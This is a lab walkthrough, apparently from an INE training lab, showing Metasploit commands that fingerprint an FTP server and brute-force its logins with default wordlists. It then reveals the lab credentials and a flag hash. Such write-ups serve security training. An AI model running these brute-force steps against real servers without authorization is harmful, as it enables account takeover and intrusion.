FTP enumeration:
Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: FTP enumeration with Metasploit.
Before we can begin, we will need to startup the Metasploit Framework console (msfconsole), this can be done by running the following command:
Command:
msfconsole
To begin with, we will need to identify a service version of the FTP server running on the target, this can be done by loading the following module:


Command:
use auxiliary/scanner/ftp/ftp_version
We will now need to configure the module options, more specifically, the target option, this can be done by running the following command:
Command:
set RHOSTS demo.ine.local
We can now run the module by running the following command:
Command:
run
As shown in the following screenshot, the module reveals that the target system is running ProFTPD 1.3.5a

We can perform a brute-force on the FTP server to identify legitimate credentials that we can use for authentication, this can be done by loading the ftp_login module as follows:
Command:
use auxiliary/scanner/ftp/ftp_login

We will now need to configure the module options, more specifically, the target option, this can be done by running the following command:
Command:
set RHOSTS demo.ine.local
Given that we are performing a brute force attack, we will also need to configure the USER_FILE and PASS_FILE options.
Commands:
set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt

set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt

We can now run the module by running the following command:
Command:
Run

As shown in the following screenshot, the brute force attack identifies the

sysadmin:654321

We can also check if anonymous logons are allowed on the FTP server, this can be done by using the following commands:
Commands:

use auxiliary/scanner/ftp/anonymous
set RHOSTS demo.ine.local

run
As shown in the following screenshot, the module reveals that anonymous FTP logons are not enabled on the FTP server.
We can now login to the FTP server with the credentials we obtained from the FTP brute force, this can be done through the use of the FTP client on Kali Linux.
Command:
ftp demo.ine.local
As shown in the following screenshot, you will be prompted to provide a username and password, supply the credentials we obtained from the brute force attack.


260ca9dd8a4577fc00b7bd5810298076
As shown in the above screenshot, authentication is successful and we are logged in to the FTP server.

